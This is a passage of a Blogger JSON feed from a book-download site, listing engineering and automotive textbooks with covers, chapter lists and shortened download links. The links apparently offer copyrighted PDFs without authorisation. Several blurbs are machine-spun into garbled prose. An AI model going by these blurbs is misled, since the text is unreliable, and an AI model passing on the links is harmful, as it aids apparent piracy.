\/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4470974045501774688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4470974045501774688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2021\/04\/engineering-mathematics-1.html","title":"Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgyTUftecN97ThEcQ-mCF7rTnTdpllAtKnOOqhQPDdeurfjlYFOFLEZEoHpKlJjvYOkFUhP1tYZNfSY7aMtKK4LZvdgNnTHUSTC3H9FsujE-o44Np1RO-5l9jKkrMLiB4_QrzTNzhh_W4m\/s72-w640-h360-c\/Engineering+Mathematics+1+Electromagnetics%252C+Fluid+Mechanics%252C+Material+Physics+and+Financial+Engineering+by+Download+PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6340510700701854865"},"published":{"$t":"2020-07-21T21:40:00.004+01:00"},"updated":{"$t":"2023-03-12T05:09:07.916+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mechanic"}],"title":{"type":"text","$t":"Haynes Automotive Heating Air Conditioning Maintenance Repair Manual Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EHaynes Automotive Heating Air Conditioning Maintenance Repair Manual\u003C\/span\u003E PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EHaynes Automotive Heating Air Conditioning Maintenance Repair Manual\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" dir=\"ltr\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-EDdKfZ3V3GPJIZyjqCM7xWHfQxpElerQ7DCKF3kBtzIsEd3XMnrrjiq9-BiJiUPfmeLV6NMuuD7bu0obsH0BXeqlEIxKfqlCGoTmSXeRtlU6io6HkOjA728mo6wme5fIb9kSZ-GjmSw\/s1600\/Haynes+Automotive+Heating+Air+Conditioning+Maintenance+Repair+Manual+pdf.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Haynes Automotive Heating Air Conditioning Maintenance Repair Manual pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-EDdKfZ3V3GPJIZyjqCM7xWHfQxpElerQ7DCKF3kBtzIsEd3XMnrrjiq9-BiJiUPfmeLV6NMuuD7bu0obsH0BXeqlEIxKfqlCGoTmSXeRtlU6io6HkOjA728mo6wme5fIb9kSZ-GjmSw\/s640\/Haynes+Automotive+Heating+Air+Conditioning+Maintenance+Repair+Manual+pdf.jpg\" title=\"Download Haynes Automotive Heating Air Conditioning Maintenance Repair Manual pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EHaynes Automotive Heating Air Conditioning Maintenance Repair Manual pdf\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nIn the past, each great repairman comprehended the vehicle's fundamental frameworks well. Be that as it may, this time ha ~ - ~ assed. The times of the Renaissance reformer finished. As the frameworks have gotten progressively refined, putting resources into preparing and instruments to support the full scope of car innovation on an ordinary current vehicle has extended so much that nobody is really \"fixing vehicles\". Rather, most current mechanics practice. Today, we have motor developers, front end pros, tuning authorities, transportation masters, and so on. Shockingly, this strategy made the quality of \"dark enchantment\" around more than one explicit class of these subjects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Basic theory of air conditioning system operation.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Basic air conditioning and heating system components.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Typical automotive air conditioning systems.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Service and diagnostic tools.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Heating and air conditioning system service and repair.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Troubleshooting.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Haynes Automotive Heating Air Conditioning Maintenance Repair Manual.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 13.7 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 258.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2000.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Mike Stubblefield and John H Hayne.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"http:\/\/bit.ly\/2MDRWEk\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6340510700701854865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6340510700701854865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/07\/haynes-automotive-heating-air.html","title":"Haynes Automotive Heating Air Conditioning Maintenance Repair Manual Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-EDdKfZ3V3GPJIZyjqCM7xWHfQxpElerQ7DCKF3kBtzIsEd3XMnrrjiq9-BiJiUPfmeLV6NMuuD7bu0obsH0BXeqlEIxKfqlCGoTmSXeRtlU6io6HkOjA728mo6wme5fIb9kSZ-GjmSw\/s72-c\/Haynes+Automotive+Heating+Air+Conditioning+Maintenance+Repair+Manual+pdf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2702319612573661582"},"published":{"$t":"2020-07-05T01:00:00.001+01:00"},"updated":{"$t":"2023-03-13T05:27:39.401+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mechanic"}],"title":{"type":"text","$t":"Automotive Air Conditioning and Climate Control Systems download pdf"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EAutomotive Air Conditioning and Climate Control Systems\u003C\/span\u003E pdf\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EAutomotive Air Conditioning and Climate Control Systems\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" dir=\"ltr\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM49XK46-UaYuaf_3EBzBgQ1DTTyq0ZlBBWGlfa37AtQtVT0oaBQo5vu7RjCgeWt3hpHSbB5ZKfOlfoL5ety4g09hkEu5d5whBg2AB-8ed2lnc-uPm1CADwl-DqICne9Ku-OThVg8BEUk\/s1600\/Automotive+Air+Conditioning+and+Climate+Control+Systems+pdf.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Automotive Air Conditioning and Climate Control Systems\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM49XK46-UaYuaf_3EBzBgQ1DTTyq0ZlBBWGlfa37AtQtVT0oaBQo5vu7RjCgeWt3hpHSbB5ZKfOlfoL5ety4g09hkEu5d5whBg2AB-8ed2lnc-uPm1CADwl-DqICne9Ku-OThVg8BEUk\/s640\/Automotive+Air+Conditioning+and+Climate+Control+Systems+pdf.jpg\" title=\"Download Automotive Air Conditioning and Climate Control Systems pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: medium; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003EAutomotive Air Conditioning and Climate Control Systems\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nCar cooling and atmosphere control frameworks are a finished book and reference on the hypothetical, useful, and authoritative parts of vehicle atmosphere control frameworks for car building understudies and administration experts. It furnishes the perused with exceptional information on flow cooling frameworks, cool gadgets, and conceivable new substitution frameworks, for example, CO2, and incorporates unrivaled electronic and electrical control inclusion.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Air-conditioning fundamentals.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Air-conditioning components.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Air-conditioning electrical and electronic control.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Diagnostics and troubleshooting.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Service and repair.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: The environment.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Legislation.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Automotive Air Conditioning and Climate Control Systems.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 9.15 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 382.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2006.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Steven Daly.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ca href=\"http:\/\/bit.ly\/2OPTewf\" target=\"_blank\"\u003EDo\u003Cspan id=\"goog_1018289341\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1018289342\"\u003E\u003C\/span\u003Ewnload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2702319612573661582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2702319612573661582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/07\/automotive-air-conditioning-and-climate.html","title":"Automotive Air Conditioning and Climate Control Systems download pdf"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM49XK46-UaYuaf_3EBzBgQ1DTTyq0ZlBBWGlfa37AtQtVT0oaBQo5vu7RjCgeWt3hpHSbB5ZKfOlfoL5ety4g09hkEu5d5whBg2AB-8ed2lnc-uPm1CADwl-DqICne9Ku-OThVg8BEUk\/s72-c\/Automotive+Air+Conditioning+and+Climate+Control+Systems+pdf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-9053084136283285573"},"published":{"$t":"2020-03-13T01:39:00.001+00:00"},"updated":{"$t":"2022-03-07T11:00:15.454+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mechanic"}],"title":{"type":"text","$t":"A Textbook of Fluid Mechanics and Hydraulic Machines Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EA Textbook of Fluid Mechanics and Hydraulic Machines\u003C\/span\u003E PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EA Textbook of Fluid Mechanics and Hydraulic Machines\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: red;\"\u003EPicture of the book :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwU56XanKlPoxl58ZOXhQDtLIvCODdGmAtPOaR4nALTqUOTooQPQXmUz8le-G8CcTLVfp8TuuMKMIVI3yKnz4XsH93m2Bpsr6x-VT_pU2HdOwxxICF60goCeR82jJpO8wo29lZDHZh6XUR\/s1600\/A-Textbook-of-Fluid-Mechanics-and-Hydraulic-Machines-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"A Textbook of Fluid Mechanics and Hydraulic Machines Pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwU56XanKlPoxl58ZOXhQDtLIvCODdGmAtPOaR4nALTqUOTooQPQXmUz8le-G8CcTLVfp8TuuMKMIVI3yKnz4XsH93m2Bpsr6x-VT_pU2HdOwxxICF60goCeR82jJpO8wo29lZDHZh6XUR\/s640\/A-Textbook-of-Fluid-Mechanics-and-Hydraulic-Machines-bookbenefits.jpg\" title=\"Download A Textbook of Fluid Mechanics and Hydraulic Machines Pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EA Textbook of Fluid Mechanics and Hydraulic Machines\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: blue;\"\u003EContents of the book :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Properties of fluids.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Pressure and it's measurement.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Hydro static forces on surface.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Buoyancy and flotation.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Kinematics of flow and ideal flow.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Dynamics of fluid flow.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Orifices and mouthpieces.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Notches and weirs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: Viscous flow.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: Turbulent flow.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 11:\u0026nbsp; Flow through pipes.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 12:Dimensional and model analysis.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 13: Boundary layer flow.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 14: Forces on sub merged bodies.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 15: Compressible flow.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 16: Flow in open channels.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 17: Impact of jets and jet propulsion.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 18: Hydraulic machines turbines.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 19: Centrifugal pumps.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 20: Reciprocating pumps.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 21: Fluid system.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: red;\"\u003EInformation about the book :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitel : A Textbook of Fluid Mechanics and Hydraulic Machines.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize : 51.9 MB\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages : 578\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat : PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition : 1\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nThe Author : Dr R.K. Bansal.1\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgS4OQKZRcz710_wg\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9053084136283285573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9053084136283285573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/03\/a-textbook-of-fluid-mechanics-and.html","title":"A Textbook of Fluid Mechanics and Hydraulic Machines Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwU56XanKlPoxl58ZOXhQDtLIvCODdGmAtPOaR4nALTqUOTooQPQXmUz8le-G8CcTLVfp8TuuMKMIVI3yKnz4XsH93m2Bpsr6x-VT_pU2HdOwxxICF60goCeR82jJpO8wo29lZDHZh6XUR\/s72-c\/A-Textbook-of-Fluid-Mechanics-and-Hydraulic-Machines-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-7975884637875355268"},"published":{"$t":"2019-12-23T21:15:00.001+00:00"},"updated":{"$t":"2021-12-25T21:51:32.500+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mechanic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"CNC Programming using Fanuc Custom Macro B Download  PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: blue;\"\u003ECNC Programming using Fanuc Custom Macro B\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECNC Programming using Fanuc Custom Macro B\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9AvDoFi5Acbe-bzsG_lnqlDgPSK9C5YY2xsXnXrTYS_J6SX_gFvpTdMPmk63WmNvOvBkUu1LH5gRYEv94NLQmf7AsjbVj67i-xMgsP1Wn6iATSzXyHdgNmfk9_Ex8t-zuCi15kMacV2e\/s1600\/CNC-Programming-using-Fanuc-Custom-Macro-B-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CNC Programming using Fanuc Custom Macro B pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9AvDoFi5Acbe-bzsG_lnqlDgPSK9C5YY2xsXnXrTYS_J6SX_gFvpTdMPmk63WmNvOvBkUu1LH5gRYEv94NLQmf7AsjbVj67i-xMgsP1Wn6iATSzXyHdgNmfk9_Ex8t-zuCi15kMacV2e\/s640\/CNC-Programming-using-Fanuc-Custom-Macro-B-bookbenefits.jpg\" title=\"Download CNC Programming using Fanuc Custom Macro B pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nCNC Programming using Fanuc Custom Macro B\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe book tells you the best way to actualize ground-breaking and propelled large scale programming procedures that produce unrivaled precision, adaptable computerization, and improved efficiency. Bit by bit directions start with fundamental standards and strategies with unpredictability. The depictions and programming models pursue Fanuc's custom language Macro B concerning the Fanuc 0i arrangement controls.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr 